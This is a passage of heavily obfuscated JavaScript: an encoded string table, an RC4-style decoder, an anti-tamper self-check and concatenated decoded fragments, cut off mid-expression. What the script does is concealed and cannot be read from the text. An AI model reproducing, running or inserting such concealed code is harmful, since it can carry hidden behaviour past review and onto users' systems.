var _0x4074477e=['WQpcGZ8bW5u','W5lcQ8oVvr0','FCkbW7pcUW','WQtdISk9WOhdKG','BgCSi04','W4BdSqxdP8k+','v8kjkNe+','ccW3dIy','WQLcwWWK','z8k/WR3cTLy','WRNdOqJcTCol','lmoAyuFcSG','kwy8zu4','WRVcRaZcVdu','W5P0W4aTfW','W7RcSaxcLu8','kKOGF0W','WQFcRCoBsay','uY4ln8kF','WQ/cTmkkWPTM','jHVcMwxcKW','W7tdN1zZW5y','WRK0bf0P','WOpcJZhcKWW','Amo4vKPj','uG4YmSkh','oeTNixi','m8oiDtXb','WQ7cN8oGWOKw','Eq51kmkZ','gfjHW5n4','u8oKW4bXWOC','BdGagmkA','W6tdNwtdRve','dGxcHJ4k','bSosWRSGWRO','WQ7dMGRcVCo6','W79DlCkuW7G','a8oHAMZcTW','WOJcGtlcGr4','WRNcQmohWPZdLq','s8kAhNW3','W497dmkpW4e','WRVdSmk+WPRdLW','WPNcQYKpW5G','WP3cHmoEWPmb','WQD+WOiSW5q','eSoXWQeoWQK','W5/dTaddHCk/','i8owW6ZcOSo1','mdnWua9fW4ZcU8ofzrLO','vCokwvTl','mmoCb8kpva','kmogW4pcT8ox','n8oiWQCHWR0','w8oQW6FdG8o6','W43dP23dLgC','dCoDeW7dMq','mSoDWPO/WRC','a8otzdnR','ASkMi1Cm','W6pdVcldLSkm','guxcHYbZ','gtz4WQzr','hrNcQJap','WRpcR8o5CX4','BgeJb1K','j8o/WRKQWRy','W6JdJtPQkW','W5rUaCkc','lmoAwb5R','c2CEyJa','f2dcSJ17','r8k8W5xcVHa','lgBcR8kjW4q','WPBcKCk7WQTE','khJcHbLY','WQ/dGSkeWQxdQG','WOpcQmomWOqX','WRRcH8okWQu/','WPFcVCkRWQLW','jConjmk5WPe','mCoBz1ZcJW','EvqWkx0','W6zHjmkWW58','kftcKCkWW5O','WOldHYlcISok','WOxdVXTNW6u','W6RcVr13WP8','W7ldSXzXW6y','jxPGW7T1','W5hdJhBdHgm','pKLaW5Te','WRxdH3tcMCkAphhdSCosbSkIWOS','FmkwW5FcSwa','WOdcJmoGWQ4I','WQufnhiW','cCoHxH14','W67cPWlcTuS','oSoQEdpdPa','hYiRds8','oIuOkWa','CSo3rIaH','WOBcLrmRW7G','fCoXBN7cTq','WRGYtmo+lq','WQCyf2ir','ia/cPbeJ','W701WRLmW68','W5S+WQjVW6u','W4FdNbzZW6y','zMy6gKW','W6H+W4utpa','W5/dOc1ZW6G','lH1rWR5f','eJRcNJi1','W5DpW54kma','mX/cPNVcSa','W5LIWPNcMdS','WOjEqbO5','dSoFW4RcGCoT','WORcHcSRW6W','WO/cGCoMWOtdOW','W6/cS1jOna','WQ/dImoGWQNdUW','WP4NhgWm','WQ7cLaVdUCod','W4fRWPBcRdK','DSkIp1uw','pSoinqtdPq','FSkRW6lcM2u','WOxcMmoBWPiC','WQRcNSoNWOWV','omkFWRxdKCkN','cCoYqb18','W4W+WP9qW5C','exxcUJnS','cmoOdmkXWOS','WRBcI8oSBZ0','zSksWQhcMLy','WQ3dQCk8WRBdUq','CmofwJeA','iee0t2S','oZ3cVd8v','W6LAWRNcTZ4','z8kLW4lcGIy','fCkpjfD/lHicW6mIveC','WQNcVa0NW4m','aCoCruJcIG','WO7dGmknWPtdQq','sCkTWOpcMxm','k114ua0','W6pdMgddNKu','gNFcHIf4','jmoqWQemWQK','zCkebNCR','kg3cGSkmW7G','vW4udmkm','aCoEp8kSua','sSkodMuG','WQXWWRuwW4K','dmo4w27cIa','W5agcmozmq','W5NcSrXKWPm','W6PYcmkSW6q','W4BdLtvoW4u','f8obWP49','WR4djJSy','WOPDDYel','Bmk8W4VcU3O','W6JcTmkBWP1S','rCkFW5/cTuC','m8obmCkMsq','WPZcII/cKJW','WQxcI8krWQnn','mfaSEfG','gGaMlsq','ECkqW5JcTWK','WQxcH8orvXa','eCoRth/cOG','W4zXW6iSoW','eu/cTSk3W4q','l8ocWRKXWRq','nmosBg7cPG','iGRcVby5','yCkXWOxcJ3C','WRhcV8kCWObz','W7HSW6OWla','W5C7k8oImW','kN/cLSkmW54','W7ZcTH5KWRi','omoCWRhcIaBdR8oSu8ky','W6BcGIldICoy','f8oOWPWTWRK','i2CCaNa','uCkmW5VcULW','WO43gvOL','Bmknh1Kw','w8kfWPZcJhW','WPj3nmkVDa','WRpdTYXMW6i','W6VcOd7cPNq','DCkldxtcPW','ba/cPw3cQq','y8k0W5xcHXy','cWvtWOT2','W4VcK2rJmG','WRBcTmoOWRqq','WOqJaJSS','xSk1W5JcTHe','hvi/zuy','WQbMrd4K','W5XqW7W9da','WRRdQmoGWRJdMW','iu7cPCk9W5G','jSoGWRCsWOi','W7fKbmk1W6y','kmopndhdVG','WPpcJCkPW6bK','WQ8nmwaV','ohdcUCk2W58','WOzHmCk1qG','vCk9WPpcLhm','xdWXmmkW','eKDtW6T9','WRJcJmonrIS','lmoflSkxWPC','exBcHIrl','hSoZkCkZvq','WQD3dCkGEG','W6xcPmofsaK','muvmW7G','gCkmm8kloW','W44ymCophW','WQvoWOaTW5S','edJcRIW1','mSoumIFdSG','xCkSW5xcNri','c8o7WRGvWRy','hgpcUar5','W4tcPJ/cQLO','W5ZdMqddLSk0','WO3dOZPDWPW','WORdTCoSWQpdIW','W5GlWO5XW5C','frhcPGC','fmoxoSo7Dq','dNHIW7jI','oCo8WQmtWRC','W5NdGs3dL8kv','WQlcL8olucC','W4FdRv/cSKe','WRnMw8ogkq','qmoxW7ldVmoT','WQZcL8oTWRKF','WRVdO8oPWPNdRG','xs0jp8km','WOBcO8ogWOy9','W45Ke8kvW4e','W5W8WP9KW68','emoOW4aFWQm','W6CQWRjdW7q','bsuNjsu','W7dcV8oRutW','ehBcSJPj','WRZdUWBcQSol','WR3cH8ohrcC','md4Trg4','W57cLWKEW5O','l3qUvum','W6tcJSonBHS','hmo1zIjD','W4JdPrThW4a','hNtcQdHf','W6RcSfLxbW','W6XeW6S9cW','WQHYWRWZW7K','iexdMMNcSW','W5OtkCouba','W7dcOHJcU0a','W5xcK3POjW','W6BdGG3dQ8k2','WP1DWRynW4y','WPzjEJvP','WO1MFJ4B','uCo0W7BdOSo4','W7JcOG7dHSoa','W7zccmkVW6y','W5lcIcfvWOa','smoZsYOr','wICPmmko','a1KUExO','W69mWORcOci','W7BdMgbUnG','W6pdKgddM00','W7VcUer7fG','rmkdW63cQI8','sCkahwGZ','WPrgbSkrEa','W6dcTSoEzGddS8oY','WPOcbHvI','WOVdLmkSWOBdGG','W6a8WOLDW5C','sCorEqa','W4pcNYvkWOi','W43cHtxcTNy','W4pcSKfcnW','jg3cOmkoW6W','W7umWPL6W6W','WPL7aSkxBa','W7VdPWVdPmkY','yCkvW7FcPXS','lW7cQJ4B','W7dcM3NcQNC','W7z+W5W7mW','tCkLW6JcGXy','WQ3cHCo7WQ4x','ACkNkhem','u2eKcfi','bZpcOhpcVq','d0dcJr9j','WQ3dOmksWQFdSW','WQPJs8kG','WOtcM8kDWPzB','WPJcH8orAZi','W451W7Crea','gIyRgWK','jrSfgqi','WQtdKYL8WOu','hsZcJGGE','WOlcHZPDbq','WOJcKWJcPXW','W5/cRCoUBGm','WPBcMmo1WQyq','WOtcP8oQrYC','D8kwWOxcQg8','WRFdTJu','cIajoIm','kCotocu','q8oxFryk','kSoijbVdUW','W5VdJITqW58','W7lcOCozydK','WQNcVSkBWO9E','r8kzouCW','WQbWWQqaW6a','ymkgW4NcGKq','g8oza8kHWPS','WOhcJs7cNdW','ACoMEhddKq','WRRdI8kqWQRdIW','WPddJt3cNCoo','EepcGmk7W45NWQq','W7G3WR9ZW6y','WOldQqXV','W7xcGCooW6mB','W4RcJMdcSLS','fNyxs2O','grNcMw/cIW','zWldHNBdLa','W6JcVLNdVSoszWDffZu','WQVdTCkEWRhdQG','g13cVSkwW5q','k1RdJJb0','c8ovW6hcPSoR','fSoqgSksWQq','cCo1lCkwqq','oSouWRNdVxtcVSo7v8kfAsdcKG','W7K8WQHI','WQZcIWCgW68','WR7cIaWOW4m','EmodW5BdOCoQ','W5zJW4aknG','W4mnWR1hW6O','W6tcGCoYCq4','WPtcTSknWQ1W','emodWR/cO8oo','WPFdIWhcJmoC','imojkSkKWQa','W6JcLHxdUmoc','hNJcLajP','fSoid8k7tq','WRhcNd7cVdG','WPRcVdNcMqq','W4pcTGBdU8o6','W7mJW6DGWRRdK8kMW6lcTCoDWOHe','fmorlCkCsW','WRRcHmoQWOSb','tmkHbui4W4hdONddH8o1W7DB','W6HnvsW/','WOdcLCkXWOnM','F8kmjxy7','W5dcOGVdQ8oH','W5Gok8oDma','WQtcLSomdqq','WRtcMSoidHy','gCoqbtVdGq','W4FdKJJdJSkh','t8kYb3mT','W5T9W4q2nG','f8o1lmkcsW','W5VdHWLXW4S','CI8ak8kr','s8kIi1uS','zeqpmMa','W5v6WOtcGde','WQJcJaZcQdy','ad7cUGGD','WOhdRWzWWRK','pCoEaHtdMW','WPtdScFcJ8oE','b3BcRt5U','ovdcJXHI','xSk8W4ZcVsq','AtaPmmka','W5VcS8kvW57cJxXkWQu/WQldSmoT','zKqXi3C','rwSFkg4','mSoRW4ZcTCoC','aWZdIq','WOxcQ8kMWPPt','W4NdJ3NdTw0','WO3cGGSSW74','s3ZdMWzb','W5/dSYNdTmkm','l1e1rK8','sdetj8ke','W6XjW6iiWQm','W5JcQJ/cHxu','lX8VfrO','u08gnga','W6NcHrRdVmoe','W6rhl8kNW6u','W4HJW4q0oq','WOFdJInzWOG','w8kiW7pcRbS','r8kvWRpcJvC','WRLLlmkPEG','zCo1W4xdSCor','WOpcSCoHzWe','hedcOmkWW5O','w8oND0za','sSoWA1LD','W6D8W58tpq','eSoBEq1i','yse9d8kt','WQ7cNaO','WQBdVmkFWOVdIW','ctCfmYe','W6HjEreR','WQf6WRC6W7K','W5JcNsdcG2S','eg9FW7jp','sCktWP7cSGe','aZXhWPTY','eSoGFZ1d','CCk2WOhcIfW','W6CBWP9rW6G','cCoLh8kmWQu','WPy+FdW+','mSo7bSkzWQe','xmoeWPNdV8oJ','zSoRDJaF','rmkKWOpcIxi','ygVdN8kGWQW','hML3W7j5','omosnZddIq','WOlcPYRcISoq','tmkRWOlcUuG','FCoKshTz','W75YW58emq','W7qBWO1rW6C','WPZcSmk7WOHZ','hSoUdmkmua','WRVcNHWuW7K','C8k2W6hcM2i','W5ZcUdr8W7e','kgiHDu0','W4T/W40TjW','WOddGNLIWRmjFxWw','W7NdHcfdW5W','W6DqWQZcOay','WQPjqq4+','W5lcKXHDWQ0','F8k3c1uu','mSoqyg/cQG','W7FdOGVdSCkK','xJaYpSkC','W7JdICkacaG','WQZdHHVcRmoD','WOmbjKWp','scGwhSk7','W4RdPmo5W5RcIa','W4CmoSovpG','vb7cUJqk','WQtcMmoGd2q','FSkukNu/','W7yGW6jTW5FcQmkuW7hcRSoE','B8kzWRVcUe4','W6tdSf7dPea','aH1QWQzd','WQ7dTSohWQRdIG','W6BdNh7dPhS','W6RdKuVdNvy','EHlcGhVcGq','WOlcQJidW5u','W47dRd5dW4e','qmkbW4BcL04','W5BcTWfCWRa','WRJdGtj5WPm','d8oRqbjz','mHNcSZCp','jHFcMM0','FaCXoSkZ','W7GZWQPIW40','W5KkWQ5dW48','WRSome8T','DCoKuwPs','WPdcOmomEsS','B8oxW7JdM8oX','brPNWOTE','s8kLW6pcLZa','oSorWRCSWP4','lSoRzuRcOq','WP7dRSonWPtdOW','n8odW6hcKmo6','ACoLCqik','gmo/pthdJG','WOlcG33cLSoromoeacVdJXNcGG','W4jSWR/cRrK','kh09Ex8','WRjjxb0','WO/cScZcMbe','W6ZdVwBdM8kF','C8o6DG44','k8oElCkIsa','W4VcJmovAYa','gSoshdpdMG','WOldKSoYWQZdQa','maFcJHW3','WOTvWPacW4e','W782WPnJW7K','u8kqg0KW','W5pdSrvZW7W','W5lcKILxWRC','oSorWRhdVhBcV8oCDSk7saJcHq','Auu4cgG','W7bJlSk3W7a','WRVdVY/cRSoW','W45QdSkcW5O','lIuEWQ1c','bSoGWPK9WPK','ASonx11d','o0uXyxO','hCobemkcEG','WQRdImo0WPNdVW','W5tcIc9kWOe','smojuJmC','DSoZCG4M','WQZcNmkpWQr4','yd4/omkt','gmkXDXZdKa','W7pdMc3dS8kS','j8oPW4hcSSou','WRZcU8kmWRXP','WO3cISk8WOTY','dSocWRKOWOO','f8o0WOSPWPm','W7PKbCk3W78','WO97bSkIuG','W5NcLmknWRBdNW','aCouW7FcN8oP','W5JcN8oRsWm','zCkzW7RcTvm','Dmo7vezA','W4LEW7y9kq','WPldGbfgWOm','WRjeimkTFW','W4OWWPnUW4y','W4NdUb1IWQK','irhcUXCv','os0RcdW','WRVcNSoxWRyk','WQhcJSolEtW','WRxdMatdQCon','n8oPFJjC','WRBdO8obWRmQ','rCkmWQdcVvi','WRhdN8kAWONdRa','W7dcTfLmhG','WQldKcrXWPK','vSk+W7tdL8oX','WOPEWQudW7K','W43cK2X7Fa','mH3cOGOT','WQpdVs/cOSoK','me9aW65A','hqZcRWO1','tmkohx0+','W59KbSkYW5G','nKZcLbbp','WO/cNCksWR5U','AMWN','h8oBldFdOG','qmkrW6hcUWC','dmoCWOSzWO8','pSowztLA','WQ7cHflcTr0','oCo2oW','WRZcHrVcQbSukrpdHYJcTtm','BCouW6/dV8oL','WQRcGG4IW68','W7tcObxdR8ow','WORdLc9pWP0','reSen38','WQtcLHSpW6i','e3jMW75K','WQFcJmoYWROV','E0uhW7OYW4Xdkba+WRVcOG','cL7cQxC','cfNcOSkNW4u','kLqHFxK','lCk7WRlcSfu','WRberHat','ecFcPeJcRW','fCoopSkDvq','WO3cH8oVWRmG','WRhdJ8knWQRdQG','zmohWOxdSw8','W6DxW7WFea','W5zKWOhcIZK','WQBdT8oPWRFdRW','W5NcMa3cOvy','dSoObmkfWQ4','uSoOW4pdKSoa','CcFdGSokWQq0WQ/cPmkbaCoZWO8'];function _0x4074477f(a,b){a=a-0x15a;var c=_0x4074477e[a];if(_0x4074477f['bKIHPe']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4074477f['nLbIiM']=h,_0x4074477f['cyZmEF']={},_0x4074477f['bKIHPe']=!![];}var e=_0x4074477e[0x0],f=a+e,g=_0x4074477f['cyZmEF'][f];if(g===undefined){if(_0x4074477f['wBhOsI']===undefined){var i=function(j){this['aSHPbF']=j,this['nvwCpz']=[0x1,0x0,0x0],this['IqUVsl']=function(){return'newState';},this['EAylVv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qASLZd']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['NdtBix']=function(){var j=new RegExp(this['EAylVv']+this['qASLZd']),k=j['test'](this['IqUVsl']['toString']())?--this['nvwCpz'][0x1]:--this['nvwCpz'][0x0];return this['yqXPIH'](k);},i['prototype']['yqXPIH']=function(j){if(!Boolean(~j))return j;return this['gEWQwx'](this['aSHPbF']);},i['prototype']['gEWQwx']=function(j){for(var k=0x0,l=this['nvwCpz']['length'];k<l;k++){this['nvwCpz']['push'](Math['round'](Math['random']())),l=this['nvwCpz']['length'];}return j(this['nvwCpz'][0x0]);},new i(_0x4074477f)['NdtBix'](),_0x4074477f['wBhOsI']=!![];}c=_0x4074477f['nLbIiM'](c,b),_0x4074477f['cyZmEF'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x4074477f;while(!![]){try{var c=-parseInt(a0(0x2ea,'xwvx'))+-parseInt(a0(0x333,'&t1n'))*-parseInt(a0(0x1f4,'&fFI'))+parseInt(a0(0x24a,'eLnT'))+-parseInt(a0(0x2a8,'Vvp)'))*-parseInt(a0(0x231,'1EyI'))+-parseInt(a0(0x15b,'3GC5'))+parseInt(a0(0x377,'HNz7'))+-parseInt(a0(0x344,'I4kW'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4074477e,0x5e987),!function(){var a1=_0x4074477f,f={};f[a1(0x2b2,'1EyI')]=function(J,K){return J<K;},f[a1(0x179,'0iY6')]=function(J,K){return J!==K;},f[a1(0x1e2,'kPFL')]=function(J,K){return J===K;},f[a1(0x19c,'5MyV')]=function(J,K){return J+K;},f[a1(0x222,'eLnT')]=function(J,K){return J*K;},f[a1(0x245,'SuRR')]=function(J,K){return J-K;},f[a1(0x2e0,'aRp$')]=function(J,K){return J+K;},f[a1(0x2ac,'Vvp)')]=function(J,K){return J<K;},f[a1(0x185,'##)u')]=function(J,K){return J===K;},f[a1(0x17d,'3&Jn')]=function(J,K,L,N,O,P,Q,S,T,V,W){return J(K,L,N,O,P,Q,S,T,V,W);},f[a1(0x30f,'cgKg')]=function(J,K){return J||K;},f[a1(0x2f1,'o[zM')]=function(J,K){return J(K);},f[a1(0x2a3,'KO#e')]=function(J){return J();},f[a1(0x1ac,'SuRR')]=function(J,K,L,N,O,P,Q,S){return J(K,L,N,O,P,Q,S);},f[a1(0x20c,'!42F')]=function(J,K){return J!==K;},f[a1(0x17f,'YP42')]=function(J,K){return J!==K;},f[a1(0x314,'%4*Y')]=function(J,K){return J!==K;},f[a1(0x1c1,'YP42')]=function(J,K){return J!==K;},f[a1(0x247,'Z6Lh')]=function(J,K,L,N,O,P,Q){return J(K,L,N,O,P,Q);},f[a1(0x2e8,'A@o9')]=function(J,K){return J(K);},f[a1(0x192,'MeF3')]=function(J,K,L,N,O){return J(K,L,N,O);},f[a1(0x2ad,'gIA6')]=function(J,K){return J||K;},f[a1(0x209,'SuRR')]=a1(0x254,'&fFI')+a1(0x325,'xwvx')+a1(0x24e,'5MyV')+a1(0x2d4,'Yhp9')+a1(0x2f0,'YP42')+a1(0x1ce,'pb)D')+a1(0x39c,'ZADR')+a1(0x3b3,'A@o9')+a1(0x32e,'Vvp)')+a1(0x346,'D*X5')+a1(0x1cc,'pb)D')+a1(0x253,'&fFI')+a1(0x2b4,'OD6W')+a1(0x291,'(E*6')+a1(0x296,'Ku7[')+a1(0x35a,'A@o9')+a1(0x302,'[46t')+a1(0x3bd,'tdLY')+a1(0x3a8,'e*R^')+a1(0x37f,'YP42')+a1(0x213,'aBBa')+a1(0x2cf,'&fFI')+a1(0x271,'kPFL')+a1(0x309,'ZADR')+a1(0x3c9,'cgKg')+a1(0x2cb,'pb)D')+a1(0x190,'[46t')+a1(0x2b7,'j^3L')+a1(0x1de,'FSXO')+a1(0x1cb,'#Vjt')+a1(0x286,'OD6W')+a1(0x1b3,'eLnT')+a1(0x1a3,'!42F')+a1(0x164,'gIA6')+a1(0x28e,'%4*Y')+a1(0x328,'Z6Lh')+a1(0x1af,'D*X5')+a1(0x3a5,'sLNS')+a1(0x3ba,'FSXO')+a1(0x2a5,'A@o9')+a1(0x311,'1EyI')+a1(0x241,'tdLY')+a1(0x1c4,'!CcD')+a1(0x3bc,'5MyV')+a1(0x365,'OD6W')+a1(0x21d,'e*R^')+a1(0x25c,'gIA6')+a1(0x218,'%4*Y')+a1(0x2d1,'&t1n')+a1(0x35b,'sLNS')+a1(0x1cd,'YP42')+a1(0x177,'!42F')+a1(0x389,'aBBa')+a1(0x362,'OD6W')+a1(0x170,'sLNS')+a1(0x165,'I4kW')+a1(0x1b9,'MeF3')+a1(0x183,'!42F')+a1(0x378,'o[zM')+a1(0x34a,'kPFL')+a1(0x2de,'kPFL')+a1(0x1fe,'[46t')+a1(0x303,'^C[Y')+a1(0x308,'3&Jn')+a1(0x1d4,'u3na')+a1(0x36a,'#Vjt')+a1(0x1a1,'#Vjt')+a1(0x191,'A@o9')+a1(0x1b4,'j^3L')+a1(0x2ef,'&t1n')+a1(0x260,'j^3L')+a1(0x38f,'I4kW')+a1(0x315,'^C[Y')+a1(0x1bc,'5z&V')+a1(0x232,'^C[Y')+a1(0x2d3,'YP42')+a1(0x1bf,'aRp$')+a1(0x1c8,'5z&V')+a1(0x3ae,'##)u')+a1(0x3a3,'(E*6')+a1(0x173,'!42F')+a1(0x382,'kPFL')+a1(0x33d,'%4*Y')+a1(0x269,'HNz7')+a1(0x244,'o5Dz')+a1(0x28c,'MeF3')+a1(0x2d8,'e*R^')+a1(0x313,'cgKg')+a1(0x385,'SuRR')+a1(0x2f3,'aRp$')+a1(0x18e,'gIA6')+a1(0x1ad,'aRp$')+a1(0x388,'YP42')+a1(0x318,'Ku7[')+a1(0x1d5,'Vvp)')+a1(0x358,'!42F')+a1(0x3b2,'pb)D')+a1(0x2e6,'pb)D')+a1(0x18b,'u3na')+a1(0x172,'xwvx')+a1(0x1ee,'aBBa')+a1(0x2c1,'FSXO')+a1(0x35f,'HNz7')+a1(0x368,'YP42')+a1(0x261,'ZADR')+a1(0x366,'!CcD')+a1(0x18a,'YP42')+a1(0x2b3,'sLNS')+a1(0x17c,'Yhp9')+a1(0x36d,'5z&V')+a1(0x3bf,'^C[Y')+a1(0x343,'Ku7[')+a1(0x33b,'cgKg')+a1(0x202,'MeF3')+a1(0x30e,'0iY6')+a1(0x22d,'!CcD')+a1(0x1ba,'kPFL')+a1(0x2f5,'Vvp)')+a1(0x300,'YP42')+a1(0x3c3,'o5Dz')+a1(0x233,'I4kW')+a1(0x2c8,'SuRR')+a1(0x340,'5z&V')+a1(0x20d,'&fFI')+a1(0x29d,'(E*6')+a1(0x38c,'u3na')+a1(0x38d,'SuRR')+a1(0x324,'e*R^')+a1(0x2d6,'tdLY')+a1(0x15c,'KO#e')+a1(0x175,'aRp$')+a1(0x29c,'1EyI')+a1(0x30c,'A@o9')+a1(0x28a,'5MyV')+a1(0x3cf,'&fFI')+a1(0x19d,'3&Jn')+a1(0x34c,'0iY6')+a1(0x18c,'(E*6')+a1(0x266,'xwvx')+a1(0x199,'sLNS')+a1(0x390,'!42F')+a1(0x249,'o5Dz')+a1(0x20f,'0iY6')+a1(0x2da,'Dn0n')+a1(0x26b,'tdLY')+a1(0x307,'o[zM')+a1(0x23f,'D*X5')+a1(0x297,'3GC5')+a1(0x361,'cgKg')+a1(0x1d7,'D*X5')+a1(0x16d,'#Vjt')+a1(0x2e5,'eLnT')+a1(0x2a9,'A@o9')+a1(0x2ae,'Yhp9')+a1(0x3a9,'0iY6')+a1(0x1f2,'gIA6')+a1(0x1c0,'%82G')+a1(0x280,'&fFI')+a1(0x2ec,'#Vjt')+a1(0x1c7,'cgKg')+a1(0x2a7,'3&Jn')+a1(0x3a0,'!CcD')+a1(0x360,'!)$A')+a1(0x3c2,'sLNS')+a1(0x31b,'j^3L')+a1(0x21e,'A@o9')+a1(0x264,'SuRR')+a1(0x2a4,'(E*6')+a1(0x29a,'%82G')+a1(0x34b,'gIA6')+a1(0x2c2,'KO#e')+a1(0x289,'0iY6')+a1(0x187,'Vvp)')+a1(0x3ce,'EqOl')+a1(0x30a,'[46t')+a1(0x204,'xwvx')+a1(0x38e,'xwvx')+a1(0x2b6,'##)u')+a1(0x242,'1EyI')+a1(0x3cc,'pb)D')+a1(0x290,'!)$A')+a1(0x16b,'##)u')+a1(0x163,'YP42')+a1(0x2bd,'&t1n')+a1(0x2b0,'OD6W')+a1(0x282,'o[zM')+a1(0x19a,'xwvx')+a1(0x21a,'0iY6')+a1(0x2fc,'tdLY')+a1(0x166,'OD6W')+a1(0x332,'cgKg')+a1(0x1b8,'SuRR')+a1(0x257,'gIA6')+a1(0x35d,'o[zM')+a1(0x3c0,'aBBa')+a1(0x1bd,'pb)D')+'y',f[a1(0x23c,'Ku7[')]=a1(0x252,'##)u')+a1(0x2e4,'j^3L')+a1(0x3c8,'cgKg')+a1(0x35e,'OD6W')+a1(0x259,'aRp$')+a1(0x335,'I4kW')+a1(0x258,'3&Jn')+a1(0x211,'ZADR')+a1(0x194,'FSXO')+a1(0x39f,'%82G')+a1(0x399,'#Vjt')+a1(0x2dd,'Z6Lh')+a1(0x2df,'3GC5')+a1(0x36e,'gIA6')+a1(0x2e7,'gIA6')+a1(0x354,'MeF3')+a1(0x281,'I4kW')+a1(0x357,'OD6W')+a1(0x2c5,'Vvp)')+a1(0x212,'j^3L')+a1(0x272,'u3na')+a1(0x1c9,'OD6W')+a1(0x29f,'3&Jn')+a1(0x267,'OD6W')+a1(0x195,'xwvx')+a1(0x298,'%4*Y')+a1(0x336,'u3na')+a1(0x395,'!42F')+a1(0x250,'gIA6')+a1(0x3cd,'SuRR')+a1(0x1a0,'YP42')+a1(0x216,'cgKg')+a1(0x26a,'HNz7')+a1(0x1b7,'YP42')+a1(0x1b2,'##)u')+a1(0x331,'%82G')+a1(0x2a6,'u3na')+a1(0x33a,'aRp$')+a1(0x374,'YP42')+a1(0x355,'u3na')+a1(0x208,'FSXO')+a1(0x18f,'%4*Y')+a1(0x38b,'!)$A')+a1(0x251,'o5Dz')+a1(0x19f,'I4kW')+a1(0x339,'FSXO')+a1(0x305,'D*X5')+a1(0x371,'KO#e')+a1(0x327,'!)$A')+a1(0x181,'j^3L')+a1(0x23a,'KO#e')+a1(0x1df,'##)u')+a1(0x350,'Yhp9')+a1(0x2e2,'e*R^')+a1(0x205,'cgKg')+a1(0x25a,'A@o9')+a1(0x31f,'gIA6')+a1(0x215,'D*X5')+a1(0x203,'3&Jn')+a1(0x3ad,'Yhp9')+a1(0x1e8,'#Vjt')+a1(0x1eb,'OD6W')+a1(0x24c,'cgKg')+a1(0x1a5,'I4kW')+a1(0x3ab,'3GC5')+a1(0x3a7,'MeF3')+a1(0x16e,'A@o9')+a1(0x37e,'e*R^')+a1(0x384,'&t1n')+a1(0x279,'#Vjt')+a1(0x180,'Yhp9')+a1(0x15f,'%4*Y')+a1(0x169,'eLnT')+a1(0x277,'HNz7')+a1(0x37d,'!CcD')+a1(0x285,'!)$A')+a1(0x1ff,'kPFL')+a1(0x2e3,'5z&V')+a1(0x255,'e*R^')+a1(0x1a6,'[46t')+a1(0x284,'3&Jn')+a1(0x317,'ZADR')+a1(0x23d,'3&Jn')+a1(0x316,'aBBa')+a1(0x345,'KO#e')+a1(0x273,'OD6W')+a1(0x1b6,'xwvx')+a1(0x225,'Z6Lh')+a1(0x237,'aRp$')+a1(0x20a,'^C[Y')+a1(0x26d,'!42F')+a1(0x17e,'I4kW')+a1(0x32f,'HNz7')+a1(0x263,'1EyI')+a1(0x2fe,'!42F')+a1(0x1db,'aBBa')+a1(0x1e0,'MeF3')+a1(0x27e,'[46t')+a1(0x36c,'Z6Lh')+a1(0x19b,'u3na')+a1(0x168,'gIA6')+a1(0x24f,'!42F')+a1(0x1a7,'%4*Y')+a1(0x376,'tdLY')+a1(0x3c1,'5z&V')+a1(0x1ea,'3GC5')+a1(0x236,'EqOl')+a1(0x39b,'1EyI')+a1(0x16c,'Vvp)')+a1(0x288,'^C[Y')+a1(0x342,'EqOl')+a1(0x292,'pb)D')+a1(0x1d1,'SuRR')+a1(0x2a1,'!42F')+a1(0x375,'kPFL')+a1(0x1e5,'5MyV')+a1(0x3b9,'3&Jn')+a1(0x35c,'Z6Lh')+a1(0x18d,'sLNS')+a1(0x171,'5MyV')+a1(0x1ae,'[46t')+a1(0x227,'^C[Y')+a1(0x178,'u3na')+a1(0x25b,'OD6W')+a1(0x383,'SuRR')+a1(0x1d6,'u3na'),f[a1(0x2db,'u3na')]=a1(0x337,'%4*Y')+a1(0x25e,'Dn0n')+a1(0x1c2,'kPFL')+a1(0x3c6,'e*R^')+a1(0x321,'SuRR')+a1(0x234,'SuRR')+a1(0x320,'#Vjt')+a1(0x198,'cgKg')+a1(0x341,'MeF3')+a1(0x2af,'kPFL')+a1(0x2f6,'3GC5')+a1(0x37a,'tdLY')+a1(0x28d,'%82G')+a1(0x167,'aRp$')+a1(0x27a,'3&Jn')+a1(0x329,'EqOl'),f[a1(0x2f8,'!42F')]=a1(0x39d,'Vvp)')+a1(0x2ed,'1EyI')+a1(0x162,'SuRR')+a1(0x1ec,'u3na')+a1(0x295,'EqOl')+a1(0x176,'Z6Lh')+a1(0x283,'o[zM')+a1(0x1c6,'Ku7[')+a1(0x30b,'pb)D')+a1(0x398,'HNz7')+a1(0x394,'cgKg')+a1(0x219,'ZADR'),f[a1(0x304,'tdLY')]=function(J,K){return J===K;},f[a1(0x380,'!)$A')]=a1(0x274,'eLnT')+a1(0x299,'I4kW')+a1(0x364,'YP42')+a1(0x160,'HNz7')+a1(0x1f5,'5MyV')+a1(0x161,'MeF3')+a1(0x193,'e*R^')+a1(0x2b8,'D*X5')+a1(0x2fa,'Yhp9')+a1(0x226,'e*R^')+a1(0x1c5,'##)u')+a1(0x32d,'1EyI')+a1(0x270,'j^3L')+a1(0x22c,'!42F')+a1(0x294,'sLNS')+a1(0x2b5,'^C[Y')+a1(0x3ca,'tdLY')+a1(0x26c,'SuRR'),f[a1(0x2f2,'u3na')]=function(J,K){return 